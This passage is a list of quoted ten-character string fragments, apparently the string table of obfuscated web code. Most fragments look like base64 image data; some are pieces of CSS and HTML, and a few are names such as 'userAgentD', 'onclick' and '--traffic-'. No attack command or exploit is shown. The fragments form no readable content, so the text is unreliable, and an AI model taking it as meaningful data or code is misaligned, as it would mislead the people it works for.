"+RT/xku50m", "fl6PFMjNVC", "u7WNi7ulTR", "su9C0Mh5+9", "text !impo", "Fa57j8EMp0", "7pUmtnMS93", "xL3worgHAL", "+LiJ3kbl1n", "N1PbJ+4bu6", "VNlanWpmQb", "k2VqUumDA5", "ex6Sq99Vp2", "ZTF2qslnAF", "roxuthP30s", "J70BXw1sjX", "AEAAODT8k3", "fJMqfxKWkR", "yIfcW+ak7h", "uhkmfe3sKn", "tv/xmRDwAA", "rJX95I/+0P", "EvZHNjgvFv", "qjUVmqEOJ6", "e41/Cd/68r", "8b+4k3T1qh", "N28LKGLC8S", "6EQ3MXzKj4", "W5gpAyHZbS", "TSTxmaCTWe", "yBcoA/7nr8", "zqJex4zcW+", "QAcgLgn7kW", "A/M/XwTDf5", "t9txVjYHQ/", "z0ncs1inOY", "flag1", "yrkSlR3XF6", "GKcImJuSeq", "EEOYe5p5Hm", "U7sChOlmm7", "znO3K/ooZM", "GLpJLpzPoZ", "a03ZVNIr9p", "9+xO4p7uvD", "deR2DL1tV9", "fZ4j9ixFEP", "h/foPKYXD3", "vAJlPuVVPG", "9TENT7ZnYQ", "hi4nr0c3Cw", "z65RIrk+Zi", "uEd2VqsPE6", "+Jv8mHEEII", "6ZYDckXMa/", "wB4g4cCALq", "5O4V5o4gLg", "3MPPJItbqG", "O73Pivucee", "E6FGd96inE", "N8tJ3NOd4U", "E4mJh9CCKF", "BwHZ4EwIAA", "AAPDh+RL5i", "oE4Zj2eu3f", "0/e5fe6/3u", "01d//Vu5f5", "OOz8WCc8h3", "W53EPZszOi", "6cO6b1oZU9", "bN8phcf4bU", "aWEkKmzS2P", "/o93/uIveX", "cvyYIPrglm", "JS4173Zfpi", "QcAAACP4Jv", "EZ+5Z//JX5", "5b7cUbQmYm", "z+RnA53s+O", "1RuLzFCHEt", "pT5apul86p", "am+4o13DIB", "DBXKuTZXK9", "7tslHML3Lr", "AUopdExDxG", "r3+a+T7NK3", "w9zzyLMPcw", "zlgKCLljqP", "LEvfSxD0AA", "cc+5xr1O6N", "S9yzWaU7iX", "noJ3RhQm/O", "LfKVuvk6Wq", "VtFI9+Xyww", "/QzV8SpMh8", "qcUD8RhYac", "50%;\n    t", "MkmsvmBv6f", "MZOZhny3ZN", "Xad/DJy8NX", "ja1O2xT3Wq", "w5l6vvEDWI", "aIK3M1Nq8Q", "Y5xLNMxJy4", "smH0L3Egr2", "b/B9d0D/Jp", "YcQQmineAk", "ết<br/>bất", "Fsi41S3acz", "9TzNPLMJPg", "0wcS+9Ke7V", "Vvht555Dv8", "JVtTLAiR5x", "Linux", "arqz4AYLJF", "CQxJ20figk", "hjRnbKgbl/", "6nrXk8I5oR", "/6GeuiFNlP", "IKYd4JjXS+", "z+dLNO+7Qz", "TXGv5croZj", "rHdU7LtfmA", "TueczEvbVO", "90rM+GSYe2", "mLmFcDEUop", "NOwyAcwInS", "0sQ9AIAahy", "DV918Bm+0H", "jNDJMpfuap", "dQAAgILWyC", "ztln1fd6aH", "vvilmYTsmL", "zYAplQg9It", "UvbWLWFCeY", "JgMXU99/BY", "0L2JDRCggz", "AEfmIAMAwK", "8LGvn96N+q", "Z5xrmDPcE1", "E1LVrJ1KdN", "M7wacc/nJO", "aHC2YKd+BQ", "EOYHof/cbc", "QxsTcw9zT+", "MTUtWsnUp0", "7p5pri3EPk", "pUGAziZM3W", '288.99Z" f', "eVege+u1/U", "cE1ggU1rG4", "hdqCiUt5Vu", "wrw3TpWp1a", "ALDAAt+cU/", "0;\n    pad", "YS5h7lnEeY", "kVNQKZb5cL", "GovMUIcS01", "65TFwKoNN2", "--traffic-", "BxYAAKaoRT", "cSUuNe92Xr", "AwoAAACm8I", "dlekpZ6+P8", "xLmgaexyAx", "EzXCG7wifE", "70dxTJ9h5e", "7NNYa++WTY", "/EZiwAAnJ6", "BbpVHH9W7k", "Rzi3FvufK6", "9d3feQMK5l", "XbdNR9WQ7J", "3rgAAGArXy", "AzU2pinpR9", "AR3Eb+Yh7C", "xT1xr/jkTT", "7mHsWYe5h7", "vN/KJe+Jel", "O9xDznYFa5", "SnysTcs00+", "iLKKi", "7Y9Sb8xn9/", "OmYsHECE3i", "T156lLLYV5", "6nvv4JELCF", "JuYe5p7YYT", "BwtzD3LMIc", "zn4IwlZ2jS", "tkU9+qb9b1", "bE2Kszy1po", "lMpDFtW0Uj", "lE7CR36zrD", "AraOeFM2e1", "rk7jnMRP31", '5 294" fil', "fP8Khudcrb", "3p8MS5oGns", "LNAJG8P9QZ", "+8FzBVxqsz", "WJuVdnXgpz", "eW//GOn/t5", "i4l94U9+qb", "+IezniXm5O", "q28Wb5q6mY", "nsUZHZKaQN", "55Ns+oSugE", "xD3AMAgOfC", "yuP0PqvF0e", "AHiCuCfuRY", "AN7oi3zi3s", "mOXdAasjDp", "S88kLhXX3q", "XeceiEj3CS", "oQIAbCIV+Y", "lNlXo/YYHC", "aYqzVoUJMz", "tSTmJh7YhC", "JfRgGtruLX", "spHMKkLyaf", "h2FTr5BsZ5", "Rz61rPtF0V", "sw+RBC6DXE", "Ke/XNjgvFv", "t37XQPgDMQ", "3/QoXYg5TO", " !importan", "KQmSk1MU/K", "+5SzQj7l2M", "Z77zOD9cco", "wT9xJT4l73", "+4p5j2Z1O4", "7Az8VrfYp+", "gurbYp7+45", "TmwTTOx3Jh", "1vqz/jWHe9", "rent;\n    ", "40c4NHfBjI", "Ee9TpS1tuf", "WT7ZjaXinV", "SZNWzsoWHy", "s3cFPcyy+L", "5h7qkozL0S", "tmI3EPAOCB", "sQ9cS8xJe5", "zMvRov2dDG", "AJDgsA0AAN", "ed;\n    ma", "uura/iHQ2Y", "cQ8AAPbNQR", "Lme6C2c+UO", "HJOZ0Pmkmk", "js4DLwDAM8", "3Cw5YdxbZt", "uFKYcIOSND", "uIewGK44AA", "0AN/zyA8CH", "EHomXA0IoL", "sSv0HWre6Z", "Is7KVPTyor", "Y8IWyIQalG", "AAASIe+Jeh", "jWeC3WpnYw", "bcW4h8AMAl", "CWfeuWMfF+", "alc(\n     ", "Vidxz2Mm7q", "v6fxuK90yu", "width: 100", "Sdxr4yTu6c", "ACOzMEbAAD", "2eqNRWaoQ4", "4yYY2JuYe5", "zEPZ+TuJc0", "Mc7j3Wr5jv", "dw+BBuUMcf", "zpri5hjttH", "0dDGjG0Vg3", "Jn2bWe4p7X", "iU+sU8d79P", "iAQAAwp4in", "m46qJ3OZhg", "yVMyQIh01/", "QA2Eo68t2O", "WSfm/jEt8h", "10skxOhjQz", "Ool7ub3TAX", '"logo-tf" ', "yJuZenYm5t", "Kmvvs7b0DB", "/cixD3xL3E", "RYxO+1o834", "f5b1/5Cv5A", "mdD6pZlMN0", "WZmOcKrOGL", "tton--show", "DaKMw9zD2L", "Fvfpm8abIp", "5gKSFk2tzy", "   padding", "bYyj6dfLUz", "8kyoQalS04", "VJNHFl65gm", "image/png;", "dOp84iHfOe", "XBndbCfupY", "SzEkXaRUpu", "cAwAAwrwhA", "nUZNlQEwuz", "FyAcAHJkHH", "mhb5ppiF7Z", "RL3dGcd4h4", "5dver/IBwA", "Le8X7un/3o", "sTcqzMx9/Y", "QFFTDg+Be2", "TZthF5EmHu", "bW457C5EPA", "f6T6bRTpdT", "yXBC1zKllM", "5OJe2Xn3aF", "uZ/nKvwHfX", "CfuRYh7U8K", "f1TMw9KxNz", "DwDgiYMRAA", "Pcw9yzC3MP", "6J8ffP4O6O", "xqkzMPdvkI", "fq5pljIQkt", "LnKhTpZpaM", "d8yhfkEm7+", "bk75LPX68K", "+DLRtOqqeb", "ZLetzOPpVw", "G5y5JYl7Xo", "WQaXPLZeJS", "r9pdsxHVU/", "zT4hdkprgT", "OY1PQYukEx", "XzzAAwCcjL", "Ih8AAACzef", 'ner">\n    ', "mfDLMPTcTc", "znl7GPT9dC", "CY9iBIZ9q2", "wmQmdIAQqV", "67LA82uC6Y", "dGb9jHMNc4", "OuMQ99wQ9w", "NcFMqc4Z5s", "5YdxbZt7xc", "xfOlOTPCpp", "Z1hnsM0/EA", "8qzM+HYdOp", "gBU/fRs59a", "UYe5h7lmEu", "B5HMw8Ru3l", "+JUmZh7tsl", "FTzom8jiae", "FulXQi2nOC", "xL0IcU/cG5", "nu5TXHv2lX", "d2s/lAjI19", "kQ8A4HY8iA", "pck+q87cks", "yvxxyWhKQm", "YEnglMpDFt", "nekvzBsC1w", "3S9dk8cJ0d", "z632sCnu1T", "7MPdeK/dc7", "HozB2V7GsY", "9fepJTMy9G", "U3n545Sdi7", "vToz0dDCxN", "iMYepkRrou", "z/hY29f2Cs", "Y98/vcf0zA", "tsk5vWIDQa", "userAgentD", "8KYmedwjxw", "O4l55Yisnc", "PH+59b5lDv", "wGVmpvuKNd", "lement", "ecxdohlx72", "oFBBnuDd2s", "ms9nsU6WCZ", "Zqbbrj1AsZ", "7u1jYu7pU0", "3008 147.1", "VO/7/yDP/w", "OcItT34pw7", "SkOmuok7tk", "DLHTt", "KkDKmaVd6g", "9xK3FuIfAA", "BuTNwT9yLE", "uDjssfTPts", "G00uEJDDcz", "7W9zgurbYp", "OFXm40c4NP", "6DbGZoZcW5", "dV6zhlglgR", "lMcNNVJ3LM", "O4p7FOTosO", "LS55TJxKYB", "NGaLgw9zD3", "/Cndebmfo2", "TKX7mqd+iS", "MFO4A4fqZJ", "z+DuYexV2d", "Snu1fY6L6y", "YoaY3VMOnY", "9CmbKjPf33", "8/mcxL2Ek7", "9dLJM+7Yz3", "Txfbtk2Mwc", "ezEdGaE+dk", "tJplMXXq6W", "0TCcQ73Xst", "e3sKnv/s4b", "9wTO6xnYu5", "WJQ7k+HJcw", "Nihj3iR3LX", "sT5zJQ104c", "mcCE2lM21b", "Iqb7bKp1Cl", "61CVyfOe5p", "0MqaurdHb9", "N1tuF/kAgC", "8C7xKZMYxz", "J65duunk2X", "4X61kGlzy2", "7Poh7ZiNxD", "padding-to", "ILG9i/5zuH", "1zeJNUzfXi", "89wOJe7rT5", "qa/3Cvw3fW", "nMxPtnEbGT", "ZYz8TcszIx", "/RsavZm5dZ", "vmTK09A+w7", "Wqd9mSMYo6", "dqHMc5mpn4", "7C3At3TaxP", "VHvZwAAADT", "6ghTGh784n", "aGuBnO8B3h", "+m+JUmZh7t", "MahU0d7K9P", "wAAsC0HVQA", "jzmSlrpt+Z", "HqlLBBsnhm", "86pP9dCZ0P", "Nca++2XVHc", "JllZ3g14p7", "height)) /", "1rmFFDINGe", "hunytTqUjM", "y4l3AS99o4", "ntlI3AMQ4c", "D3Azn4IzTv", "k7unOOsQ9A", "AdN9NqUa85", "jqfZ4KLQpk", "Lu7WN+FnPv", "YOXFeHywFB", "IBAHAE/olO", "3NcO8p9t1X", "mKCBwxxn7l", "KdaatV6nWy", "bGe5pbYZ7X", "4U9wAAgGsc", "J9c9InYlMf", "ThWTPpvq2C", "BTA/6ZSice", "iN1Ms5OaiT", "zsQ4G5n++8", "OPGY26e65A", "e5p6Iw90rM", "ZtZ7intWcP", "LHeZhZl4nP", "H3+BYX6FOJ", "z3NPaDPc62", "dy/bM8nSxT", "/gTLtbHpOT", "N/N5592hXc", "GSZezlOkv9", "BuI5PXcR6e", "xUw3WdTqjG", "qU8Xjm2q2f", "xL30prhX3+", "uJewA3cHEA", "Y+v4rSMQSM", "09CSJSX0YJ", "nhrJo/O0cn", "qxH37E7iXs", "7t9hnddBx+", "vdx6XP5j22", "zEvciI63OO", "eabP9IHEvv", "pMPoQQQp9R", "4l7ysyyM7w", "9pqlXqdLG+", "mdN5OJe2Xn", "IuDe0Ke5tM", "POPkIpvfRz", "YGrDzdXNT2", "6Je4M3zN8U", "9pCf6T6bRT", "2udxD3dWYe", "GYe454a4Bw", "zzuYZl8w94", "mMjjaOYhYj", "LVjfQ/n/yH", "93am8PNtJ3", "+ve4SKeYeS", "5EPAADm8KA", "c7jaBmduSe", "UOYwAA0Kg9", "W5+iw7CTuK", "/z/xVnV3EP", "x6ky6z7bCm", "rIZJx6badw", "U7o+mweus8", "STu6c7UisQ", "80833MCDwT", "sTmI5PNb3M", "CDJwQIA4M6", "pdscWb6LZ6", "mQBmhE6WqU", "DqNXn", "dDm2NGqeTZ", "3EPAOCB8MY", "c7hHjmZMe8", "oJcw9zzyLM", "+hBBCaJ2+4", "Dsmtw/BBmV", "06aQ6OEqY5", "xP3xL0IcU/", "2B6H/1c0yx", "AcJU3OAAAA", "FPchL3dGdo", "3BPdvEWTG1", "83i4qZ5th8", "tXwR+b5H5A", "t-size: 30", "0NaocTpZJt", "user_agent", "e+q8IuzMqS", "WeX8Lm/p+Q", "ulSe2chL3d", "8jcTDo+k3S", "rVU0eyUC53", "72DPcybAZ8", "    ", "/fYSTpoIUx", "ch35iHsznM", "N/BxKI8V+u", "l1pzhoqpO4", "4XVNsU9cW/", "88jUVmqEOJ", "/sYIQ+hTC3", "kZv3yceu3l", "Z+TuJc0Efe", "IDViXvPb4p", "LZBWZmpt3i", "X0EilpC5mX", "/s6gZU5uqm", "MlDmLmFcDE", "zKh2FTr5Bs", "sLRk3bKV4n", "pF2FMibWUC", "EmbJJbxuZB", "ZQxITjU9DO", "\n        <", "wKoPPoEsd0", "2MqWtr9PZ9", "niHgAAMMqb", "D9M3Etvinu", "hJHpr7+axj", "cK222Hybup", "ETuWYki6SK", "f2MTH39Kkn", "wk7Q2G+NUm", "VKa+L5dMnC", "xT3emViTuW", "2niHgCwJQc", "482ZXP8sTy", "C0fe/Yn09u", "5CKZ3uZWq+", "ifL1KTSBwc", "VdnXgpzbxk", "hhxb+amuJd", "gghNFxs1Aj", "pg/rvmllTF", "oG4JzmJe7o", "/xwOC8FGx0", "aW02xvlemH", "DibYqZ1SSZ", "W3dT3Ktvjh", "gEq3LE+cyU", "/XJ+5wUzTz", "57oqNnX8Eb", "73N0x6s35j", "r8075F5rUg", "yvk2XqUpXN", "2AAAAAt5iX", "kAgAAJZ/84", "gV8S8tr/gT", "PzwhtEPgAA", "yTu6c7RYdl", "rhX3yzeFN0", "73Xst3rPch", "Isw9zD0HCn", "LFONsZErUO", "v/wF1SYQQQ", "zU2nTHqRcy", "gri0oJj6Sm", "fRgGtruLXS", "kVRzf", "KGe0+1+WOM", "on-height)", "CdIt6nSlum", "yQl/cSZmaV", "gYup77+CRC", "Tgags4jppj", "LgHAOdwEQM", "nTL/mnOhFC", "WmxL3uzfbD", "U5ei9vZ94z", "uBdB5dIlja", "8QuzurNXPl", "1PCWzN5dI5", "CSdxr4yTu6", "ji9FZkPQ40", "byHyAQAAMJ", "ZiNxD8AAFx", "eupviXn1zn", "6G9V21/bn8", "OvAKZ1icsB", "eADDGiz4Aw", "x76nl93ioO", "4p7uDE0i7v", "HzQ3+l3wz3", "Z0sw4lKnvE", "dMvd+OhL+6", "TWGSGOpSY/", "X7rVMq/tL7", "tG87wz2tzX", "3FWu4ZQKYE", "U71vsQ6kxm", "4Z7FOcxL3R", "damlMG9ns6", "R9l0Imjkvr", "AHItPnXTCx", "3cQDTMt5kG", "zdPLEQJ0yH", "XoS4J+6NTo", "wfMwLPBCbS", "GQj8uLhU9k", "MS94iaIe1u", "ZdoZXI+7Zn", "LLoa1R43Sy", "02/4TYJakJ", "wyAcwInSxz", "aWI7J3FPd4", "Wnelr07rHd", "CAAAAB8IGK", "4t9z+/j8T+", "DAOjj4QkAJ", "gJxL2ki7gk", "gDjDvbGXNh", "cYFUI+w0H8", "1/Id630IdS", "jf995no5Ii", "LJMs/hnuzi", "barZ9Olmnf", "FDyBnu4Uyb", "5BKoEqbsbD", "wz3GKbjAcg", "h3UAgAMT98", "SWtTLLb89K", "Fd5EKdLNPQ", "OvyP2s5t6D", "GV6NuGd3Ev", "8AAOBBvEY+", "QFgs0z45fm", "EnAOY3ke/M", "eAAB8VPiAA", "D3MPccKMy9", "PLMJMumbTM", "j73JgWuhM7", "nGsC3swp7U", "JT702EJ88D", "clgp34FCdL", "yzyHe7KLt2", "0ZUqftDyxh", "d7r+U71vsQ", "m7PUg3VJHM", "OAAC7chr5x", "9vYVPf/Z03", "f4S3/yQtGB", "tj8TZEPAAC", "tN1b6GQXXd", "9/YxMff0qS", "Pq6t5nv05y", "ozszYx+RBC", "hd68b0o9fs", "Uf//N/koXL", "5HQz+DuYex", "8/m//uVfbm", "ibWlUM8GqH", "abP9IHEvt3", "tTP/9nd+x1", "XYbfxKeQuf", "x/SDhHkO98", "WQxLjPN/s7", "3dOfosOwk7", "VK0d/yy31m", "Lneyia/uLS", "sjO8GnHP7i", "mL9PYjzlfE", "yQ5ebiYud0", "xL03cAwCAb", "6esd8JdKXm", "xL2FyAcAHJ", "bORuAcA0+D", "3h3a5STu6c", "O6Nt3nbvWd", "Ye5h7Kgpzr", "PP/Sj7LgTN", "6vlibArPav", "y2WGBqV20s", "oxdz201R+x", "vP2DFT99GT", "W6PG6WSZdw", "xDmfo+cYPY", "JJKEjSmRuP", "1VLOuY7sUJ", "20sk0GbiY+", "o3bSuzfn28", "OdPi58D1xw", "1p2yoa+b5c", "/Ke5FN8W95", "3AXjyHtUWR", "IR98IDiXv1", "maEOJaa//p", "maLANicvVA", "/mL2XaewtC", "wV34NrsTNw", "5kJp8XNvZ9", "<image id=", "+u2JTu3E5u", "p79c124l54", "vkE/de3CW+", "qJezZndEhq", "hjkun3rqpJ", "lNf/zTz/Zp", "hxEAdkXcE/", "tTMsAI7N+3", "xm+NjfvMzx", "bM8yx1y/3B", "i/T9uWnQVC", "q/wTKTYrVU", "z2KdLNP97t", "zjWV6jTyTL", "x3vxv8KFTc", "TOJ1WS1TD9", "MAgEUOtwAA", "8Z8I0pDBry", "hzufT3OId8", "FhNC5gjsWn", "scroll", "tH4TJhxC6g", "x84h4AAAAA", "uYB57GIjPU", "pOx6FsbuKZ", "T9yrbw4T9w", "ZCW9fBi/ET", "3IiOtzjjEP", "9pIu4JE3s4", "0JrryEfccz", "6VmD/+i/9K", "Z+66yf59V3", "9q5O45zET9", "inrg3eMP8T", "LNbJMt3vTn", "b35m2Ke/XN", "mNC5hj8amT", "iXvpzbPGvR", "43vqhP4d7r", "pv7ihZd62L", "57GIjPUocT", "bGzskx2HfN", "Yz3NNa/nDv", "XzfLhk2Mwc", "Fe2TnMS9yI", "3RS17/J8nW", "IFQqa/3Cvw", "a97s/0wcS+", "0HH5g2kPaj", "orgHAHAjHO", "StX8Fubx5N", "ZPnSSTiFP0", "nwjant5ZAP", "AAMABPEU+c", "or);\n    b", "xHmHuaeA4W", "Yp5ehlm0im", "ntA2sZX6CN", "HSRUpm641E", "DGtF0VdKVa", "fokmriydUy", "b8yi9qS1zE", "pUo3vwh04R", "Z4KLQpkz3J", "EM+Iecc8Hc", "73PivuceeC", "0bzvDPa3Nc", "zknc052jw7", "NV6yoY2JuY", "sXfHvl7vve", "N8UsbMfE5U", "DZA3BP3IsQ", "p4h4AsEcOK", "b5TG5Xgqpc", "JriBYcQ+rT", "adPPYmJuSc", "vWQnsO91/I", "+E3vvs3f8v", "dGaioY0Z2y", "Jj2yCfuiXs", "dvCZPrz5Cx", "LgWugsX5vu", "FNjslMw6c6", "yw+ddIJG4/", "x/xTE3raZt", "XQeXeKYLnK", "VDMr96bCEe", "Key1XRjfbi", "jNxb62TuKc", "jd6+Tzx287", "WxH5ZBZ1N7", "QeymOp9ngo", "Hea/mO9T6E", "lhY9/Hxx/1", "So2E3WyTB/", "BMcFEoc4Z7", "3xNbPkv+Wa", "z/YU577RMM", "wvEpaOdEMP", "okNkeEksLc", "imjNCSQO4j", "zmIl7a53EP", "U0Q97Y4iXv", "QQIz/cqWZx", "BTMqfmHeG6", "NyTb/BcXWF", "outline: n", "mJh8CKGo+C", "wGDLrxJTFp", "f3Nsxz1/yP", "naZAGaETpa", "gRVLJdGb9j", "SjBbMc7inG", "+6JexEbjHs", "e6+Ve672YY", "97s/0wcS+9", "TfHf3TCKaL", "/9NUnMHcjK", "AAADwATn/L", "juxxlBZyYa", "KzqY6dvd1a", "eduvvr0oON", "TNbpYo6tBc", "ntRnujZ1t3", "zQtxzOG8Fx", "jXttfcKbdL", "Y5zNTP1cOD", "FMqc4Z5s8x", "mPv5Jhr8qc", "7h38itxr0j", "ue3n76Oed3", "VJACIWFuYe", "6ISbVW5ZMI", "YAgAI//5ub", "VVNsW9+mZ9", "dxqD5viXn3", "aFtG0U0uQv", "TMz3Ves4ZY", "jS5l3ovmnj", "9Vp3pa9O6x", "/cyxL30sQ9", "JPyj4SM9mh", "kgVCpr/cK/", "xn7lf00Mka", "FTJtbHpOTI", "J+4lpsS97s", "BCTcLcw9yz", "XSnUmQpl0f", "FS6YQ6Uxbr", "mQlvXesFvt", "BP/P4Z7iwq", "JEKYkNtU67", "YeO6pxuJzp", "DPcU2zsXBr", "fcPl+WhBpe", "Ob12G2BQzr", "AAt+cU/3P2", "2SttiZSZ/N", "MLDvDqxH3f", "z3jhVplaLF", "Fwi7ol7EeK", "jv8ms4W5Nz", "d7AN4k7ol7", "HM38vrUO9z", "d5bDz3VGPZ", "RDcxfMqPiF", "tC3w1mgMeQ", "uaeRZh7mHs", "Ztq2jk+3LZ", "U8O/O7Jq9+", "Oq7v/MGFMy", "FhdX+QT90L", "/nKvwHfX63", "NyP84IOjPR", "blfqYjGTMz", "Epca+02X6Y", "gcvcErxQBw", "XiQxrQd60a", "MuvGhBqUpJ", "wQhtFyYe5h", "e672YYyzma", "ACwC/d+mwA", "M2Y22z+CbF", "XSyTKz3IdS", "d6S/MGwLXB", "jcszqJex4z", "RYdhL3lJll", "EysYk0pi2s", "Vr4lSZlrXp", "sAADYzBd/u", "7pmNxD0AM1", "wobOpjl3KW", "3pm+JeYVPc", "AAgEtikY+4", "5L91qmdf2l", "wQMv3lXoHv", "2cmGlqYmHt", "l2hlcj7vmc", "Hl93sE0+4K", "3Axn+I7wCY", "n/uo7/LIh8", "YI7Fp046YW", "G8H/ybfpGh", "ZIp68LY2ae", "mNAVk5hUbE", "zR4IWZaTTK", "/uLSGcTpu5", "qZppj8wm++", "rj1AsZ4SZp", "S9wAAEhx+A", "FAbNdHJ8v0", "ExgIo1p2yo", "vEPuJ02VtY", "R5xrmLKZB3", "EAIBPy4//c", "MwLPBCbSmL", "onADo0gF62", "xAXMsPnXSC", "abGE2KXzTy", "ScpkRkiVWu", "PLNjMhNMyp", "10skw/euNB", "l7rsWJewud", "1ssyNx26ue", "JuZenYm5t4", "9Ka4V9/svF", "pMUPza6vON", "RCI4k5aftQ", "XnhR3AMAOD", "7AADACIdsA", "J/AJ1zIj0e", "IlJfRgGtru", "vZ/IHGxj4N", "Oiw7iXvKzL", "9C3BP3ElPi", "oz3fl4+tXC", "CKG4MPeMwt", "7tWZiYYWJu", "tZ7intRnuP", "+JefbOduBd", "NDJMjWp9ME", "yDv+HC/Wsi", "uP0VmQ+DDX", "/wfggAALAT", "Hp+FTTy8xM", "KmebYfILvv", "fHtvEfTaJZ", "xAHFvlpO4R", "5522112VFhEYF", "ifLhBqUbjk", "ve7P9sOPGv", "ZXmowWVmPn", "9/eQyud4Z6", "xyAx1KDH99", "pgYbr1NDc2", "wMspAABwWM", "mvf5r5PmYE", "ZlqXZDJ1qa", "SmFKzqb76s", "82KmZCAkp9", "AEeQ2bdmFC", "gB4DTEPXEv", "eaJTVmYO4Z", "xDwDg4XyP/", "N90U98ZWp2", "/mIe7pTeXm", "yok2UuWj4U", "lT5AMAAM7M", "xLmoh7wsR2", "yAcAAHBOXg", "qcx734Rn7l", "hHngai8xQh", "L+1IB036xP", "zr/XLFPP0M", "w1tzNhWMSj", "vWUN+WbAV2", "110bX8R6Wz", "rKSrUuZ7oL", "fjmcBEGtO2", "YYh74l6EuC", "6oURtjFNlG", "mZTnZ9A0jJ", "emOUy9khJu", "7gzc0bYp8A", "8xySAAC4Cc", "fL3zuPzBtM", "eiEj3CStzc", "/cG50T90qb", "4izXEpphpN", "8y94bknbxO", "BAkvf/JR9x", "nuFTXEvtyn", "zfLhk42ciE", "ziN3Jl8h6n", "CYW5h7lnEe", "4ldAYyRTvw", "TWzmJe7rz7", "5Fp866YSN4", "zM+n4TNLJM", "u70+XxO4l7", "NYpzmJe5GR", "6VNPYq4y99", "1hHdCDcg73", "QudEJPqBUu", "D3ing/intl", "yc3SaewaBz", "cq/GSDW1Mz", "1tv8/G3inw", "LPiAAQAAgF", "e2o+0XBFxo", "Ad+x65BP3X", "3bZ86nablf", "P31t4U9+qb", "kPGDncK+57", "24V3HWfX5n", "c6kgnFplon", "q292XFhlU9", "7LuwV34Nrs", "jMvRIzPhnm", "0.459961C2", "ABzYlxf+us", "twT90anxL3", "zD+pSS2Hez", "fWlSN9tN1j", "ZhqdbqLGG6", "e5GRVmcc4p", "oDMTDW3M2F", "O9Jd7Bb67X", "GYw9RIDfRd", "mTD6EEEJu8", "i60/ucuO+5", "4YATZISOcW", "p64FyHuiXu", "kICSn3cWsX", "L41TYca3nm", "ZfZjus6mOX", "WBk1q97G3I", "I24lyLuzd4", "32aO1Z+Ijn", "LkQ8AAGCMl", "uTuFea2MNJ", "iZVpNMpi49", "TMQ75vMjf9", "zcTzIu864A", "oncU931iHu", "ELsktQEZ5p", "dyBQ3WyTNv", "HxOVOVuiLO", "97s32w/KbI", "mB66FzvzWJ", "N9sPEvfSmu", "ep1srxttkA", "6E3NvHxNz7", "DlBKcWvXSZ", "ES21QFqZqb", "8lCkZIwD/m", "iw7iXvKzLI", "O5FRlqdcYh", "2HcgAAgCvO", "Fh2UncU2aW", "1DiXnUYcU9", "Zj1V/e9cvc", "R3TvTiB6fh", 'ref="data:', "EPAADaeXgG", "wy0TwIzQyT", "C740UGAIBT", "/GSDW1MzD3", "RQzrwVzT53", "EUPAPBwvol", "dm+2HiXnpT", "xnuae15w72", "ENzr1feEhf", "dCSJSX0YBr", "OuY7sUJTMe", "UjA5gROlmm", "VzNTadMepF", "tFYNyfzosY", "LOs39g1T/z", "meMd87U6md", "DOnlgTTfrE", "Ie7AZfvkAw", "V26lAn3B3G", "zRlC/pkP50", "J+4BAOyRwx", "9v/3ef/mvn", "xCxm2d2TGY", "KszL4W5t4y", "hU1xL7cp7r", "Dz6BLHdJEL", "7ikzy87was", "3oz96wJ+6N", "4l56U9yrEf", "nU+QDAIAv8", "Ppn02cfouj", "3+QT9+qb/c", "cmTD6EEEJO", "vinuFTXEvt", "E/cixL3M3q", "NQSuniknHp", "EhwtzD3LMI", "TLgJIjHPZ/", "yZ7gn27wFU", "xTiHMDUfZ0", 'class="hea', "doV1O4p7uT", "xD2rk7jnMR", "MPcw9FYW5V", "Knls102nhz", "TlbAe5GR6R", "r7XVeWG1T3", "AANSUhEUgA", "nfg0aZZbKu", "EmFQvWF82Z", "tW0Uj35fLD", "zYS9wAAPjC", "fey9grohTZ", "JuaebfIRTO", "d6CqT0adAc", "aYapis2uQS", "WiffyDBPUb", "E036xPCbXO", "HuSd2WM/E3", "MW7Es0FnMx", '7_11" tran', "Ry33RL1C9S", "46Yf6HO69l", "_content {", "mHuYew4U5l", "eim+JeZlnc", "f5xE+222ni", "SWqa/9mvk+", "7d+ulkmfZt", "8Ei2uIUezs", "D33BD3AAAA", "fKyda", "TYe65mZh7d", "xFkxtuBmNC", "7+Pj22ifvc", "9yrQdzz+V6", "BuSLmtf0FZ", "yYzDU91jk5", "R0ZoT52SVP", "iHtmI3EPAD", "Hr9NUH7LMa", "jScTTHTuiS", "VNPJ9uczQo", "elWy7y2v/T", "TAADcgLgn7", "XM07i1EPgA", "MdSgx/fXXJ", "xj39q///Vf", "okZnwxzz83", "nuMUzHA5B3", "qcjmVBsqnX", "4z9A9d3BZ6", "9C3MvsPdoU", "WfAf8H39Vj", "dd5CPuyQOJ", "U16fTXGqTM", "7inm8wcc/i", "VuXMt1Zhp8", "wf2TD2F2+a", "YUfEL8944V", "tnEbGT3K3r", "jcyeNe8s3v", "Tdbp53+y/Q", "FP3BP3Fq+K", "XCYuBdB5dI", "dq1mlO4l5k", "Ju4BAJc4JA", "AEFc61Olsn", "15IAcA2Dlx", "QwhVxeaBbM", "1yP84IOjPR", "euJeYEve6N", "select: no", "l+985ruJfA", "8hH3PM5iXv", "xTpZpjs+9U", "6m3+KZmrbT", "o5MnBuqU8X", "xJ7iyPi3vR", "Zv27+0X/B5", "k6ovn+K1/h", "4SIl7iWJew", "ZGa6ZtiFrZ", "2OmOUW/EvY", "Otk29kmKeo", "q58LBuR/vP", "tdODh3sU9U", "v2/yUfcSzi", "Xjm2q2fTpZ", "H2Xx8ZzTzW", "EPZ+TuBceS", "LwCmNYlLgc", "RT3Msvi3rq", "15sNQ4w68N", "7p/xCRzjjD", "jmYeI3TyzY", "Pvx/qOfuSJ", "U1xr745TNw", "AAwCcjLgn7", "sy1y3vF7dt", "ZuPn5NEfkA", "zB2OtganWp", "XaXLBPg5G4", "T4l73Zvth1", "4DIz69e9Db", "fPxRz4zQyT", "oQ0Z77vkLs", "XsW5+iw7CT", "onclick", "5vriEf3iGU", "ek5MhzYxDm", "2AADYPHFP3", "sQgAANkncE", "vnSIEBnE6b", "+RD6B5iod5", "pm+Jey5XRz", "Z0NtWxS3lr", "yb2J9NbneK", "VwpScTffVl", "vXesFvtI5X", "16b73N0x6s", "i/WpsCsNq9", "NzD3NP7LCe", "y9MZhqe6hy", "z2E1povMlU", "BJPy10jVxq", "8yvdWZDgj6", "9/gWF+hTif", "6669r4lR58", "wLUO+GfC9g", "EZqhH", "ADoNF/HnAI", "+xbauoLMl2", "2nmRTC1hu/", "2VnwXd4tbA", "e7rT5/M5iX", "K+EnjoZpn3", "HvjVJlaPU6", "BNP76OeaZo", "7N9sPEvfSm", "pLWZmOcKrO", "eFPdqe50XV", "S4V9psP0jc", "OS8eyVqW3u", "9V3+uh/SFu", "Y4B2csOUOT", 